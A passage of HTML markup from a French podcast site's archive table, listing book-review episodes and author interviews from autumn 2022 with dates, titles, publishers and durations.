                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
                    <strong>Des hommes en devenir</strong><br>
                    de Bruce Machart, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 décembre 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-tout-puissants">
                    <strong>Les tout puissants</strong><br>
                    de Mirwais Ahmadzai , chez Seguier
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-capio">
                    <strong>Recalé par Capio</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:05
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 novembre 2022 9:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/recale-par-sylvie">
                    <strong>Recalé par Sylvie</strong><br>
                    de Hjorth & Rosenfeldt, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-david-berue">
                    <strong>ITW David Bérué</strong><br>
                    Affiches de rock français
                </a>
            </td>
            <td class="duration">
                                0:11:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-lucas-belvaux">
                    <strong>ITW Lucas Belvaux</strong><br>
                    pour Les Tourmentés chez Alma éditeur
                </a>
            </td>
            <td class="duration">
                                0:09:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 novembre 2022 5:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-herve-moisan">
                    <strong>ITW Hervé Moisan</strong><br>
                    pour Johnny et moi, chez Camion Blanc
                </a>
            </td>
            <td class="duration">
                                0:17:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 12:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/putzy">
                    <strong>Putzy</strong><br>
                    de Thomas Snégaroff, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:04:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    16 novembre 2022 11:34 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-serpent-majuscule">
                    <strong>Le serpent majuscule</strong><br>
                    de Pierre Lemaitre, chez Le livre de Poche
                </a>
            </td>
            <td class="duration">
                                0:03:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-fee-cinema">
                    <strong>La fée cinéma</strong><br>
                    de Alice Guy, chez Gallimard
                </a>
            </td>
            <td class="duration">
                                0:04:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 novembre 2022 6:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-collectionneur">
                    <strong>Le collectionneur</strong><br>
                    de Christine Orban, chez Libretto
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 10:10 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/fille">
                    <strong>Fille</strong><br>
                    de Camille Laurens, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 novembre 2022 9:56 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lami">
                    <strong>L'ami</strong><br>
                    de Tiffany Tavernier, aux éditions Points
                </a>
            </td>
            <td class="duration">
                                0:04:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/linventeur">
                    <strong>L'iventeur</strong><br>
                    de Miguel Bonnefoy, chez Rivages
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 novembre 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-les-temps-sauvages">
                    <strong>ITW de Nicolas Vassal</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:11:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 octobre 2022 4:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-michel-douard">
                    <strong>ITW Michel Douard</strong><br>
                    pour Tout feu tout flamme, chez Eyrolles
                </a>
            </td>
            <td class="duration">
                                0:12:20
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-geoffrey-le-guilcher">
                    <strong>ITW de Geoffrey le Guilcher</strong><br>
                    La pierre jaune, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:09:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-25-10-2022">
                    <strong>DPSLY, l'émission du 25/10/2022</strong><br>
                    Librairie Les temps sauvages
                </a>
            </td>
            <td class="duration">
                                0:58:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:39 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/justice-indienne">
                    <strong>Justice indienne</strong><br>
                    de David Heska Wanbli Weiden, chez Gallmeister / Totem
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    20 octobre 2022 10:24 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mystere-de-sammy-went">
                    <strong>Le mystère de Sammy Went</strong><br>
                    de Christian White, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:08
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 octobre 2022 9:52 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-republique-des-faibles">
                    <strong>La république des faibles</strong><br>
                    de Gwenaël Bulteau, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2022 11:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/levasion-de-cacalou">
                    <strong>L'évasion de Cacalou</strong><br>
                    de Léonce Bourliaguet, chez Hachette
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2022 6:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carlos">
                    <strong>Carlos</strong><br>
                    de Jérémy Bouquin, chez  Cairn Eds
                </a>
            </td>
            <td class="duration">
                                0:03:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-petite-maison-son-histoire">
                    <strong>La petite maison, son histoire</strong><br>
                    de Virginia Lee Burton
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 octobre 2022 6:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-julie-bonnie">
                    <strong>ITW de Julie Bonnie</strong><br>
                    L'ile aux cigales, édité chez Albin Michel
                </a>
            </td>
            <td class="duration">
                                0:09:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-reseau-pourpre">
                    <strong>Le réseau pourpre</strong><br>
                    de Carmen Mola, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2022 10:20 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-flute-enchantee">
                    <strong>La flute enchantée</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:34
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 12:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-des-castors-juniors">
                    <strong>Manuel des castors juniors</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:09:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 septembre 2022 9:27 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-librenfant">
                    <strong>ITW de Hélène et Rachelle</strong><br>
                    Librairie jeunesse Libr'enfant
                </a>
            </td>
            <td class="duration">
                                0:12:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
